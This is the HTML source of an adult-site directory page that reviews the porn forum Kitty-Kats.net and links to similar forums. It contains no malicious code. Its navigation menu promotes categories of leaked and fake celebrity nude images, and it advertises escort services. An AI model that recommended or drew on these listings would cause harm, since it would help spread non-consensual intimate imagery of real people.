<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/1223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/kitty-kats-net/" />
<link rel='shortlink' href='https://theporndon.com/?p=1223' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fkitty-kats-net%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fkitty-kats-net%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-1223 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-1223 post type-post status-publish format-standard has-post-thumbnail hentry category-best-porn-forums" id="post-1223">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://www.kitty-kats.net/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/kittykats.png" alt="Kitty-Kats.net"  />
</a>
</div><!--img_container-->

<h1><a href="http://www.kitty-kats.net/" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>Kitty-Kats.net</h1>
<h6>http://www.kitty-kats.net/</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-1223" class="post-ratings" data-nonce="d1467424af"><img id="rating_1223_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1223, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1223_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1223, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1223_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1223, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1223_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1223, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1223_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1223, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_1223_text"></span></div><div id="post-ratings-1223-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>If you like contributing to forums and getting free porn at the same time, you&#8217;ll love Kitty Kats. This forum is really busy and contained webcam girls, internet models and all sorts of fetishes all categorised easily for use.</p>
<p>There are so many &#8220;boards&#8221; here to join in discussions and you don&#8217;t even need to register to view posts. Plenty of free pics are waiting! If you&#8217;re the kinda guy or gal who does like to join in and chat, make friends and upload your collection of porn, you can register for free and start posting immediately.</p>
<p>Apart from the forum there are no bonus pages here, but if this is what you are looking for, you&#8217;ll be glad to know this is quite a busy little place that will make you feel welcome, very quickly.</p>

<h2>ThePornDon likes Kitty-Kats.net's</h2>
<ul class="like_list">
<li class="likes_listStudios">
<i class="fa fa-thumbs-up"></i>
Studios </li>
<li class="likes_listBuffers well">
<i class="fa fa-thumbs-up"></i>
Buffers well </li>
<li class="likes_listMobile Friendly">
<i class="fa fa-mobile mobile-icon"></i>
Mobile Friendly </li>
</ul>
<h2>ThePornDon hates Kitty-Kats.net's</h2>
<ul class="like_list">
<li class="hates_listOnly the first half of the video is free"> <i class="fa fa-thumbs-down"></i> Only the first half of the video is free</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Best Porn Forums Like Kitty-Kats.net</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/pornbb/' title='PornBB'>1. PornBB</a></h6>
<a href="https://theporndon.com/pornbb/" title="PornBB">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.pornbb.org/forum" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/pornbb-210x131.png" alt="PornBB"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/phun/' title='Phun'>2. Phun</a></h6>
<a href="https://theporndon.com/phun/" title="Phun">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://forum.phun.org/index.php" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/forum.phun_-210x131.png" alt="Phun"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/saff/' title='SAFF'>3. SAFF</a></h6>
<a href="https://theporndon.com/saff/" title="SAFF">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://85.17.187.83/saff/index.php" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/saff-210x131.png" alt="SAFF"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/nudecelebforum/' title='NudeCelebForum'>4. NudeCelebForum</a></h6>
<a href="https://theporndon.com/nudecelebforum/" title="NudeCelebForum">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.nudecelebforum.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/nudecelebforum-210x131.png" alt="NudeCelebForum"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/cumonprintedpics/' title='CumOnPrintedPics'>5. CumOnPrintedPics</a></h6>
<a href="https://theporndon.com/cumonprintedpics/" title="CumOnPrintedPics">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.cumonprintedpics.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/cumonprintedpics-210x131.png" alt="CumOnPrintedPics"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/desibees/' title='DesiBees'>6. DesiBees</a></h6>
<a href="https://theporndon.com/desibees/" title="DesiBees">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://desibees.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/desibees-210x131.png" alt="DesiBees"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/freeones/' title='FreeOnes'>7. FreeOnes</a></h6>
<a href="https://theporndon.com/freeones/" title="FreeOnes">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://board.freeones.com/forum.php" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/freeones-1-210x131.png" alt="FreeOnes"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/intporn/' title='IntPorn'>8. IntPorn</a></h6>
<a href="https://theporndon.com/intporn/" title="IntPorn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.intporn.com/forums/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/intpoprn-210x131.png" alt="IntPorn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/bdsmboard/' title='BDSMboard'>9. BDSMboard</a></h6>
<a href="https://theporndon.com/bdsmboard/" title="BDSMboard">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://bdsmboard.org/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bdsmboard-210x131.png" alt="BDSMboard"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/oneclickchicks/' title='OneClickChicks'>10. OneClickChicks</a></h6>
<a href="https://theporndon.com/oneclickchicks/" title="OneClickChicks">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://forum.oneclickchicks.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/oneclickchicks-210x131.png" alt="OneClickChicks"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/vintage-erotica-forum/' title='Vintage-Erotica-Forum'>11. Vintage-Erotica-Forum</a></h6>
<a href="https://theporndon.com/vintage-erotica-forum/" title="Vintage-Erotica-Forum">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://vintage-erotica-forum.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/vintageerotica-210x131.png" alt="Vintage-Erotica-Forum"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/eroticity/' title='ErotiCity'>12. ErotiCity</a></h6>
<a href="https://theporndon.com/eroticity/" title="ErotiCity">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://eroticity.net/forum.php" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/eroticity-210x131.png" alt="ErotiCity"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
